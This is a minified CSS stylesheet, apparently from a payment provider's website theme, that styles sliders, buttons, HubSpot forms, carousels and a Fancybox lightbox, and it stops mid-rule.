.bx-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;left:10px;margin-left:.5rem;margin-right:.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-icon-bg-container .bx-wrapper .bx-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-blue.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev.inactive{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-right-md-gray.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;pointer-events:none;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.plG92hk0AK.webp) -86px -11px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:10px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/images/xbx_controls.png.pagespeed.ic.plG92hk0AK.webp) -86px -44px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{background:#666;background:rgba(80,80,80,.75);bottom:0;left:0;position:absolute;width:100%}.bx-wrapper .bx-caption span{color:#fff;display:block;font-family:Arial;font-size:.85em;padding:10px}.pager-slider{align-items:center;display:flex}.pager-slider > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.pager-slider li a{border-bottom-width:2px;border-color:transparent;font-size:1rem;font-weight:500;line-height:1.5rem;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));opacity:.6}.pager-slider li.active a{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity));opacity:1}.js-slider-inline.count-6{width:2880px}.js-slider-inline li{animation:translateinfinite 25s linear infinite;width:160px}@keyframes translateinfinite{100%{transform:translateX(-960px)}}.btn{align-items:center;border-radius:.5rem;cursor:pointer;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center;transition-duration:.3s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.btn h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-tertiary{font-weight:600;padding-left:0;padding-right:0;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .btn-tertiary{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-black{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 232 107/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 232 107/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow:hover{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-secondary.btn-color-blue:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-black:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn>svg{height:1.5rem;position:relative;top:1px;width:1.5rem}article.slider-card .btn.btn-tertiary{gap:.375rem;line-height:1.25rem}article.slider-card .btn.btn-tertiary svg{height:2.5rem;width:2.5rem}.btn-primary>svg,.btn-primary>svg>path{stroke:#fff}.btn-primary.btn-color-yellow>svg,.btn-primary.btn-color-yellow>svg>path{stroke:#212225}.btn-secondary>svg,.btn-secondary>svg>path{stroke:#212225}.btn-secondary.btn-color-black:hover>svg,.btn-secondary.btn-color-black:hover>svg>path{stroke:#fff}.group.bg-black .btn-tertiary>svg>path,.group.bg-black .btn-tertiary>svg{stroke:#fff}.btn-tertiary>svg{transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-tertiary:hover>svg{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn svg{flex-grow:0!important;flex-shrink:0!important;height:1.5rem!important;width:1.5rem!important}.btn-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-white:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.btn-white-gray{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black:hover{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.btn-red{border-width:2px;--tw-border-opacity:1;border-color:rgb(255 250 251/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-red:hover{--tw-border-opacity:1;border-color:rgb(255 128 132/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 128 132/var(--tw-bg-opacity))}.btn-white-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-gray-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.btn-gray-outline:hover{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity));text-decoration-line:none}.btn-blue-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-blue-outline:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black-outline:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{font-weight:500!important}.btn-sm{border-radius:.25rem;border-width:1px;font-size:.875rem;font-weight:500;line-height:1.25rem;padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;padding-top:.125rem}.btn-md{font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.625rem}.btn-lg{font-size:1rem;font-weight:600;line-height:1.4rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem}.btn-bases{font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem}.btn-link{align-items:center;display:flex}.btn-link > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.btn-link{font-weight:600;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link img{position:relative;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link:hover img{margin-left:2.5rem!important}.btn-w-arrow{padding-right:1.5rem;position:relative}.btn-w-arrow:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:0;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-w-arrow:hover:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-blue.svg);--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg)}.link.blue{position:relative}.link.blue:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-r-black.svg);position:absolute;right:-2rem;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link.blue:hover:after{--tw-translate-x:.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:hover,.link.blue:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a{display:inline-block;font-weight:700;margin-left:.75rem;position:relative;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a:after{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/chevron-blue-r.svg);position:absolute;right:-2rem;top:-2px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wpfront-notification-bar-spacer .wpfront-message a:hover:after{--tw-translate-x:.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.wpfront-notification-bar-spacer .wpfront-close{background-color:transparent!important;border-color:transparent!important;color:transparent!important;right:.75rem!important;top:8px!important}.wpfront-notification-bar-spacer .wpfront-close::before{content:"×";font-size:1.25rem;inset:0;line-height:1.75rem;position:absolute;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.card-item .card-text h2,.card-item .card-text h3,.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif}.card-item .card-text h2{font-size:1.875rem;line-height:2.876rem}@media (min-width:1024px){.card-item .card-text h2{font-size:2.25rem;line-height:3rem}}.card-item .card-text h3{font-size:1.5rem;line-height:2rem}@media (min-width:1024px){.card-item .card-text h3{font-size:1.875rem;line-height:2.876rem}}.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif;font-weight:600}.card-item .card-text a:not(.btn){text-decoration-line:underline}.bento-block .card-text{font-size:1rem;line-height:1.4rem}b,strong{font-weight:600}.h1,.h2,.h3,.h4,.h5{font-family:Mattone,sans-serif}.h2{font-size:26px;line-height:34px}@media (min-width:1024px){.h2{font-size:2.25rem;line-height:3rem;line-height:48px}.h3{font-size:1.875rem;line-height:2.876rem}}.h4{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.h4{font-size:1.5rem;line-height:2rem}}.w-green-strong strong{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.paragraph ul{padding-left:.5rem;padding-right:.5rem}@media (min-width:1024px){.paragraph ul{padding-left:0;padding-right:0}}.legal-consent-container,.legal-consent-container *{font-size:.75rem;line-height:1rem;margin-bottom:.5rem;margin-top:1rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-w-links a{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.hbspt-form .form-columns-2{max-width:100%!important;width:100%!important}@media (min-width:1024px){.hbspt-form .form-columns-2{align-items:flex-start!important;display:flex!important;gap:2rem!important;justify-content:space-between!important}}.hbspt-form .hs-form-required{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-form-field label{display:block;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.hbspt-form .hs-input{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.hbspt-form .hs-input:focus{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.hbspt-form .hs-input{width:100%!important}.hbspt-form fieldset{max-width:100%!important}.hbspt-form .form-columns-1>div,.hbspt-form .form-columns-2>div{margin-bottom:1.25rem!important}.hbspt-form .hs-error-msgs{font-size:.875rem;line-height:1.25rem;padding-top:.25rem}.hbspt-form .hs-error-msgs .hs-error-msg{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-submit .actions{display:flex;justify-content:center}.hbspt-form .hs-submit{padding-right:.5rem}.hbspt-form .hs-submit .actions .hs-button{border-radius:.375rem;border-width:2px;cursor:pointer;margin-top:.75rem;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions{justify-content:center}.landing-cover .hbspt-form .hs-submit .actions .hs-button{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));opacity:.8}.mobile-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;border-width:1px;position:relative;width:100%;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}.mobile-select:hover{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.mobile-select-wrapper{position:relative}.mobile-select-wrapper:before{content:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg);height:1.5rem;position:absolute;right:.25rem;top:1rem;width:1.5rem;z-index:10}.form-nl .hbspt-form{margin-top:1.5rem;position:relative;width:100%}@media (min-width:1024px){.form-nl .hbspt-form{width:270px}}.form-nl .hbspt-form .input input[type="email"]{border-radius:.5rem;height:46px;width:82%}.form-nl .hbspt-form .hs-submit{padding:0;position:absolute;right:0;top:-4px}.form-nl .hbspt-form .hs-submit input[type="submit"]{background-image:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg);border-bottom-left-radius:0!important;border-bottom-right-radius:.5rem!important;border-style:none!important;border-top-left-radius:0!important;border-top-right-radius:.5rem!important;height:46px;text-indent:-999px;width:46px}.form-nl .hbspt-form .hs-submit .actions{display:block}.form-nl .hbspt-form .submitted-message{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.form-nl small{display:block;font-size:10px;padding-top:2rem;--tw-text-opacity:1;color:rgb(211 211 211/var(--tw-text-opacity));line-height:.75rem!important}.form-nl .hs-error-msgs label{color:#ff8a8e}.form-nl-blog .actions .hs-button{display:block;width:100%}.carousel{box-sizing:border-box;position:relative}.carousel *,.carousel *:after,.carousel *:before{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{max-height:100%;max-width:100%;overflow:hidden;position:relative}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;max-width:100%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;padding:1rem;position:relative;width:var(--carousel-slide-width,60%)}.has-dots{margin-bottom:calc(.5rem + 22px)}.carousel__dots{display:flex;justify-content:center;left:0;list-style:none;margin:0 auto;padding:0;position:absolute;right:0;top:calc(100% + .5rem);-webkit-user-select:none;-moz-user-select:none;user-select:none}.carousel__dots .carousel__dot{cursor:pointer;display:block;height:22px;margin:0;padding:0;position:relative;width:22px}.carousel__dots .carousel__dot:after{background-color:currentColor;border-radius:50%;content:"";height:8px;left:50%;opacity:.25;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .15s ease-in-out;width:8px}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{align-items:center;background:var(--carousel-button-bg,transparent);border:0;border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);color:var(--carousel-button-color,currentColor);cursor:pointer;display:flex;height:var(--carousel-button-height,48px);justify-content:center;padding:0;pointer-events:all;transition:opacity .15s ease;width:var(--carousel-button-width,48px)}.carousel__button.is-next,.carousel__button.is-prev{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{height:var(--carousel-button-svg-height,50%);width:var(--carousel-button-svg-width,50%);fill:none;stroke:#0555eb;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden!important;touch-action:none}.fancybox__container{bottom:0;box-sizing:border-box;color:var(--fancybox-color,#fff);direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:hidden;transform-origin:top left;z-index:1050;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0,0,0,.4))}.fancybox__container *,.fancybox__container *::after,.fancybox__container *::before{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff , 0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94))}@media (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{background:var(--fancybox-bg,hsla(0,0%,83%,.6));bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.fancybox__carousel{flex:1 1 auto;height:100%;min-height:0;position:relative;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(.5rem + 22px)}.fancybox__viewport{cursor:default;height:100%;overflow:visible;position:relative;width:100%}.fancybox__track{display:flex;height:100%}.fancybox__slide{display:flex;flex:0 0 auto;flex-direction:column;margin:0;max-width:100%;outline:0;overflow:auto;overscroll-behavior:contain;padding:48px 8px 8px 8px;position:relative;width:100%;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}@media (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);color:var(--fancybox-content-color,#374151);display:flex;flex-direction:column;margin:0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);padding:36px;position:relative;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){box-shadow:none;outline:thin dotted}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;overflow-wrap:anywhere;padding:1rem 0 0 0;visibility:visible}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{color:var(--fancybox-color,#fff);top:100%}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;right:8px;right:calc(env(safe-area-inset-right, 0px) + 8px);top:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);z-index:40}@media (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{color:var(--fancybox-color,#fff);position:absolute;right:15px;top:15px}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{color:var(--fancybox-color,currentColor);height:50px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:50px}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1 , 200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(1turn)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.carousel__button.is-close,.carousel__dots,.fancybox__backdrop,.fancybox__caption,.fancybox__nav{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden="false"] .carousel__button.is-close,.fancybox__container.is-animated[aria-hidden="false"] .carousel__dots,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__backdrop,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__caption,.fancybox__container.is-animated[aria-hidden="false"] .fancybox__nav{animation:fancybox-fadeIn .15s ease backwards}.fancybox__container.is-animated.is-closing .carousel__button.is-close,.fancybox__container.is-animated.is-closing .carousel__dots,.fancybox__container.is-animated.is-closing .fancybox__backdrop,.fancybox__container.is-animated.is-closing .fancybox__caption,.fancybox__container.is-animated.is-closing .fancybox__nav{animation:fancybox-fadeOut .15s ease both}.fancybox-fadeIn{animation:fancybox-fadeIn .15s ease both}.fancybox-fadeOut{animation:fancybox-fadeOut .1s ease both}.fancybox-zoomInUp{animation:fancybox-zoomInUp .2s ease both}.fancybox-zoomOutDown{animation:fancybox-zoomOutDown .15s ease both}.fancybox-throwOutUp{animation:fancybox-throwOutUp .15s ease both}.fancybox-throwOutDown{animation:fancybox-throwOutDown .15s ease both}@keyframes fancybox-fadeIn{from{opacity:0}to{opacity:1}}@keyframes fancybox-fadeOut{to{opacity:0}}@keyframes fancybox-zoomInUp{from{opacity:0;transform:scale(.97) translate3d(0,16px,0)}to{opacity:1;transform:scale(1) translateZ(0)}}@keyframes fancybox-zoomOutDown{to{opacity:0;transform:scale(.97) translate3d(0,16px,0)}}@keyframes fancybox-throwOutUp{to{opacity:0;transform:translate3d(0,-30%,0)}}@keyframes fancybox-throwOutDown{to{opacity:0;transform:translate3d(0,30%,0)}}.fancybox__carousel .carousel__slide{scrollbar-color:#ccc hsla(0,0%,100%,.1);scrollbar-width:thin}.fancybox__carousel .carousel__slide::-webkit-scrollbar{height:8px;width:8px}.fancybox__carousel .carousel__slide::-webkit-scrollbar-track{background-color:hsla(0,0%,100%,.1)}.fancybox__carousel .carousel__slide::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:2px;box-shadow:inset 0 0 4px rgba(0,0,0,.2)}.fancybox__carousel.is-draggable .fancybox__slide,.fancybox__carousel.is-draggable .fancybox__slide .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel.is-dragging .fancybox__slide,.fancybox__carousel.is-dragging .fancybox__slide .fancybox__content{cursor:move;cursor:grabbing}.fancybox__carousel .fancybox__slide .fancybox__content{cursor:auto}.fancybox__carousel .fancybox__slide.can-zoom_in .fancybox__content{cursor:zoom-in}.fancybox__carousel .fancybox__slide.can-zoom_out .fancybox__content{cursor:zoom-out}.fancybox__carousel .fancybox__slide.is-draggable .fancybox__content{cursor:move;cursor:grab}.fancybox__carousel .fancybox__slide.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__image{transform-origin:0 0;transition:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.has-image .fancybox__content{background:transparent;min-height:1px;padding:0}.is-closing .has-image .fancybox__content{overflow:visible}.has-image[data-image-fit="contain"]{overflow:visible;touch-action:none}.has-image[data-image-fit="contain"] 